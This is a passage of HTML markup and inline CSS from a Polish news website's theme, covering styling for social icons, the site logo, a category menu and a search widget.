}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
